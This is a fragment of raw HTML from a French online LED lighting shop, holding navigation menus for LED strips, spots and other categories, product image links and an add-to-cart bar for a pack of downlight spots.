							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-2835-120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ruban 2835-120 LEDs/m								</span>

																	<span class="xts-nav-label xts-color-primary" data-elementor-setting-key="menu_items_repeater.1.label">
										HOT									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-2835-180">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ruban 2835-180 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-couleur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ruban LED RGB								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/?product_tag=230v-accs">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Accessoires 230V								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-42e88c9 xts-width-100 elementor-widget elementor-widget-xts_banner_carousel" data-id="42e88c9" data-element_type="widget" data-widget_type="xts_banner_carousel.default">
				<div class="elementor-widget-container">
					
		<div class="xts-iimage-carousel xts-row xts-row-md-2 xts-row-1 xts-row-spacing-20 xts-carousel xts-lib-swiper xts-init-on-scroll xts-dots- xts-arrows-hpos-outside xts-arrows-vpos-sides xts-arrows-design-default xts-autoplay-animations-off"  data-xts-carousel  data-carousel-args='{"autoplay":"no","autoplay_speed":null,"infinite_loop":"no","center_mode":"no","draggable":"yes","auto_height":"no","init_on_scroll":"yes","dots":"no","dots_color_scheme":null,"arrows":"yes","arrows_horizontal_position":"outside","arrows_color_scheme":"dark","arrows_vertical_position":"sides","arrows_design":"default","parent":"","center_mode_opacity":"no","library":"swiper","source":"","carousel_items":{"unit":"px","size":2,"sizes":[]},"carousel_items_tablet":{"size":2},"carousel_items_mobile":{"size":1},"carousel_spacing":20,"controls_id":"6972520990bd9","sync":"disabled","sync_parent_id":null,"sync_child_id":null}' data-animation-delay="">
							
				<div class="xts-col elementor-repeater-item-964e165">
							<div class="xts-iimage xts-with-image xts-scheme-light xts-cursor-pointer" onclick="window.location.href=&quot;https://www.digilamp.fr/product-category/rubans-led/les-accessoires/profiles-aluminium/&quot;">

			<div class="xts-iimage-img-wrapper">
				<div class="xts-iimage-img">
					<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/PROFIL-EN-ALU-POUR-RUBAN-LED-12V-1-pjvu83611w7bms14685w4emcaffoxsjm143sa0kqfk.jpg" title="PROFIL EN ALU POUR RUBAN LED 12V" alt="PROFIL EN ALU POUR RUBAN LED 12V" loading="lazy" />				</div>

				<div class="xts-iimage-overlay xts-fill"></div>
			</div>

			<div class="xts-iimage-content-wrapper xts-fill xts-justify-center xts-items-start xts-textalign-center">
				<div class="xts-iimage-content xts-reset-all-last">
					
					
					
														<div class="xts-button-wrapper" >
									<a class="xts-button xts-size-s xts-style-default xts-color-primary xts-shape-rectangle"  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/profiles-aluminium/">
						<span class="xts-button-text" data-elementor-setting-key="content_repeater.0.button_text">
							Profilés						</span>

											</a>
							</div>
											</div>
			</div>
		</div>

						</div>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4006a7e6" data-id="4006a7e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f88bc3 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="61f88bc3" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ruban LED 24V - Ext. / Int.						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f52e6fd elementor-widget elementor-widget-xts_image" data-id="f52e6fd" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/24V-px2uexhywgc2z5k9o0cpomwiybff3r9vqe755g4iq8.jpg" title="24V" alt="24V" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1747ce32 elementor-widget__width-initial elementor-widget elementor-widget-xts_extra_menu_list" data-id="1747ce32" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-cob">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ruban LED COB 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-2835-180">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ruban 2835-180 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-2835-120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ruban 2835-120 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-couleur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ruban LED RGB 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-ip65">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Ruban LED étanche 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/3534">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Ruban LED en forme de S - 90°								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-24v/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Transformateurs AC/DC 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/?product_tag=24v-accs">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.7.title">
									Accessoires 24V								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e14d372" data-id="2e14d372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9b6f05 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="c9b6f05" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ruban LED 12V - Intérieur						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e5d6d1 elementor-widget elementor-widget-xts_image" data-id="9e5d6d1" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/12V-px2ue76hl3buzmq8nttq1lrezmcwvtwe7sgomhsgak.jpg" title="12V" alt="12V" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-80e7bfe elementor-widget elementor-widget-xts_extra_menu_list" data-id="80e7bfe" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product/neon-personnalise-12v-vente-par-metre-rouleau-50m/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Néon DIY 12V								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.0.label">
										NEW									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/?product_tag=12v-5050-60">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ruban 5050-60 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/?product_tag=12v-5050-96">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ruban 5050-96 LEDs/m								</span>

																	<span class="xts-nav-label xts-color-black" data-elementor-setting-key="menu_items_repeater.2.label">
										Promo									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/?product_tag=12v-couleur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ruban LED RGB 12V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-12v-les-accessoires/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Transformateurs AC/DC 12V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/?product_tag=12v-accs">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Accessoires 12V								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-170f05d elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="170f05d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-943a940" data-id="943a940" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b0e868 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5b0e868" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/ruban-led-chantier-secable-2835-120-led-m-en-silicone-50m-etanche-ip67/" tabindex="-1"><img loading="lazy" width="800" height="800" src="https://www.digilamp.fr/wp-content/uploads/2022/11/55-5050-230v-wh.jpg" class="attachment-full size-full wp-image-7845" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 50m 6000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6375661" data-id="6375661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c56be38 elementor-position-top elementor-widget elementor-widget-image-box" data-id="c56be38" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/kit-ruban-led-230v-10m-etanche-ip67-avec-fixations-fournies-6500k-blanc-froid/" tabindex="-1"><img loading="lazy" width="300" height="300" src="https://www.digilamp.fr/wp-content/uploads/2024/10/2835-120-wh-01.jpg" class="attachment-thumbnail size-thumbnail wp-image-10741" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 10m 6000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-15489d1" data-id="15489d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fb78f5 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3fb78f5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/kit-ruban-led-230v-10m-etanche-ip67-avec-fixations-fournies-4000k-blanc-neutre/" tabindex="-1"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2024/11/2835-120-nw-01.jpg" class="attachment-full size-full wp-image-10747" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 10m 4000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-40cab5f" data-id="40cab5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2658ca elementor-position-top elementor-widget elementor-widget-image-box" data-id="c2658ca" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/kit-ruban-led-230v-10m-etanche-ip67-avec-fixations-fournies-3000k-blanc-chaud/" tabindex="-1"><img loading="lazy" width="1650" height="1652" src="https://www.digilamp.fr/wp-content/uploads/2025/09/55-2835-120D-WW-02.jpg" class="attachment-full size-full wp-image-11883" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 10m 3000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-352487c" data-id="352487c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-287df57 elementor-position-top elementor-widget elementor-widget-image-box" data-id="287df57" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/ruban-led-cob-effet-neon-ip65-ac-230v/" tabindex="-1"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2025/04/55-COB-IP65-6K-01.jpg" class="attachment-full size-full wp-image-11339" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">230v COB effet néon</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7287beb" data-id="7287beb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fa4f61 elementor-position-top elementor-widget elementor-widget-image-box" data-id="9fa4f61" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/ruban-led-24v-2835-180leds-m-ip20-1900lm-m-rouleau-de-50m-4000k-blanc-neutre/" tabindex="-1"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/11/2835-180-01.jpg" class="attachment-full size-full wp-image-10303" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">24v 50m 4000k</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-7034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/projecteurs-led-sur-rail/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED sur Rail</span></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Éclairage extérieur</span></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7036 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Lampes industrielles</span></a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7037 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/luminaires-deco/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Déco</span></a></li>
<li id="menu-item-7038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7038 item-level-0 xts-event-hover"><a href="https://www.digilamp.fr/product-category/materiel-electrique/" class="xts-nav-link"><span class="xts-nav-text">Matériel élec.</span></a></li>
</ul>
									
		<div class="xts-social-buttons-wrapper xts-textalign-center xts-sticky-social-wrapper">

							<span class="xts-social-label xts-textcolor-default xts-fontsize-default" data-elementor-setting-key="label_text">Follow:</span>
			
			<div class="xts-social-buttons xts-social-icons xts-type-follow xts-style-with-text xts-size-s xts-shape-round">

				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-facebook" href="#" aria-label="Facebook social link">
						<i class="xts-i-facebook"></i>
													<span class="xts-social-name">Facebook</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-md" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
													<span class="xts-social-name">WhatsApp</span>
											</a>

					<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-lg" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
													<span class="xts-social-name">WhatsApp</span>
											</a>
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-youtube" href="#" aria-label="Youtube social link">
						<i class="xts-i-youtube"></i>
													<span class="xts-social-name">Youtube</span>
											</a>
				
				
				
			</div>

		</div>
									</div>
					<div class="xts-sticky-atc xts-mb-show" role="complementary" aria-label="Sticky add to cart">
				<div class="container">
					<div class="row">
						<div class="col">
							<div class="xts-sticky-atc-thumb">
								<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/06/57-LED-DW085-R-50PCSBOX.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp" decoding="async" />							</div>
							<div class="xts-sticky-atc-desc">
								<h4 class="xts-entities-title">
									Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k &#8211; Digilamp								</h4>

															</div>
						</div>

						<div class="col-auto">
							<span class="price">
								<span class="woocommerce-Price-amount amount">138,50<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">HT</small>							</span>

															<a href="https://www.digilamp.fr/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" class="xts-sticky-atc-btn single_add_to_cart_button button">
																			Select options																	</a>

															
							
<div class="xts-compare-btn xts-action-btn xts-style-icon">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="6169">
		Compare	</a>
</div>
							
<div class="xts-wishlist-btn xts-action-btn xts-style-icon">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="3a889b994b" data-product-id="6169" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
						</div>
					</div>
				</div>
			</div>
		<div class="xts-side-mobile xts-side-hidden xts-side-right xts-scheme-inherit xts-widget-scheme-inherit">
<div class="xts-search-wrapper xts-search-form">
	
	
	<form role="search" method="get" class="searchform xts-style-icon-alt xts-ajax-search" action="https://www.digilamp.fr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-categories_on_results="no" data-sku="yes" data-symbols_count="3">
		<div class="searchform-input">
			<input aria-label="Search" type="text" class="s" placeholder="Search for posts" value="" name="s" />
			<input type="hidden" name="post_type" value="post">

					</div>

		<button type="submit" class="searchsubmit">
			
			<span class="submit-text">
				Search			</span>
		</button>
	</form>

	
						<div class="xts-search-results-wrapper xts-scroll">
				<div class="xts-search-results xts-scroll-content"></div>
			</div>
			
	</div>
			<ul class="xts-nav xts-nav-mobile-tab xts-style-underline xts-swap">
				<li class="xts-tabs-pages" data-menu="pages">
					<a href="#" rel="nofollow noopener">
						<span class="nav-link-text">
							Menu						</span>
					</a>
				</li>
				<li class="xts-tabs-categories xts-active" data-menu="categories">
					<a href="#" rel="nofollow noopener">
						<span class="nav-link-text">
							Categories						</span>
					</a>
				</li>
			</ul>
							<ul id="menu-header-categories-1" class="menu xts-nav xts-nav-mobile xts-direction-v xts-mobile-categories  xts-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6807 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/ampoules-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ampoule01.svg" class="xts-nav-img" alt="" decoding="async" /><span class="xts-nav-text">Ampoules LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6864 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/spots-encastrables-led/spots-down-light-led-extra-plat/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-spot-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6957 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/tube-boitier/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-tube-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Tubes LED &#038; Boitiers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6994 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Dalles LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6995 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/projecteurs-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Projecteurs LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7033 item-level-0 xts-dropdown-html menu-item-has-children"><a href="https://www.digilamp.fr/product-category/rubans-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Rubans LED</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034 item-level-0"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/projecteurs-led-sur-rail/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-rail02-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Spots LED sur Rail</span></a></li>
